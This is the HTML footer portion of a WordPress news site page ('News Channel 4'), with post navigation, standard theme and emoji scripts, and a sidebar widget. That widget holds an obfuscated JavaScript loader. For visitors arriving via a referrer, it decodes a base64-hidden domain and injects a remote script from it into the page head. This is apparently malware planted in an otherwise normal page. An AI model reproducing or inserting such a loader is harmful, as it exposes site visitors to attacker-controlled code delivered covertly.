		<div class="nav-links"><div class="nav-previous"><a href="https://newschannel4.net/pulling-the-trigger-with-prescription-shooting-glasses/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Pulling the Trigger with Prescription Shooting Glasses</p></a></div><div class="nav-next"><a href="https://newschannel4.net/target-a-greater-audience-with-the-help-of-an-seo-reseller/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Target a Greater Audience with the Help of an SEO Reseller</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://newschannel4.net/">News Channel 4</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://newschannel4.net/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://newschannel4.net/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newschannel4.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newschannel4.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
